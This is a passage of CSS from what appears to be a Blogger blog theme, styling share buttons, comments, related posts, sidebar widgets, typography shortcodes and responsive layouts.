text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
